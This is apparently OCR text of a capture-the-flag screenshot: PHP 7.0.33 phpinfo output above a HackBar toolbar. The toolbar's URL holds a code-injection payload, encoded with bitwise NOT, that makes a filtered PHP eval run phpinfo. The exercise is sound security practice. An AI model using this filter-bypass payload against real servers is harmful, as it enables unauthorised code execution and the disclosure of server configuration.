 PHP Version 7.0.33
php
System
Linux 7083f9531c07 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://500cd8a3-caed-4505-9479-c371b4a19476.node3.buuoj.cn?code=(~%8F%97%8F%96%91%99%90)();
Enable POST
ADD HEADER